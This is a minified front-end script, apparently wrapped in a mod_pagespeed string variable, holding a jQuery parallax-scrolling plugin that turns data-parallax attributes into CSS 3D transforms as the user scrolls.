var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";
